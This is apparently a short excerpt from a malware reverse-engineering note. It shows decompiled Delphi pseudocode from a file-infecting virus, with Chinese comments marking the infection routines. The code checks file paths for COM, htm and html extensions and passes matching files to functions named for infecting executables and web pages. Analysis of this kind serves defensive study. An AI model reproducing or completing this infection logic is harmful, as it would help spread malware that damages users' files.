 Fun_405348_GetPathEnd(Str_Path, &v79);
Sysutils::AnsiUpperCase(v79, &v80);
v40 = v80;
Sysutils::AnsiUpperCase("COM", (LPSTR *)&v78);
System::__linkproc__ LStrCmp((int)v40, v78);
if ( v5 )
{
System::__linkproc__ LStrCat3(&v77, v158, Str_Path);
Fun_407F00_VirusExE(v77, a2, a3, a4); // 感染函数
}
Fun_405348_GetPathEnd(Str_Path, &v75);
Sysutils::AnsiUpperCase(v75, &v76);
v41 = v76;
Sysutils::AnsiUpperCase("htm", (LPSTR *)&v74);
System::__linkproc__ LStrCmp((int)v41, v74);
if ( v5 )
{
System::__linkproc__ LStrCat3(&v73, v158, Str_Path);
Fun_4079CC_VirusHtm(v73, a2, a3, a4); // 感染函数htm
1 感染htm
}
Fun_405348_GetPathEnd(Str_Path, &v71);
Sysutils::AnsiUpperCase(v71, &v72);
v42 = v72;
Sysutils::AnsiUpperCase("html", (LPSTR *)&v70);
System::__linkproc__ LStrCmp((int)v42, v70);
if ( v5 )
{
System::__linkproc__ LStrCat3(&v69, v158, Str_Path);
Fun_4079CC_VirusHtm(v69, a2, a3, a4);
}
Fun_405348_GetPathEnd(Str_Path, &v67);
00009156 Fun_409348_Virus_Path:468 (409F56)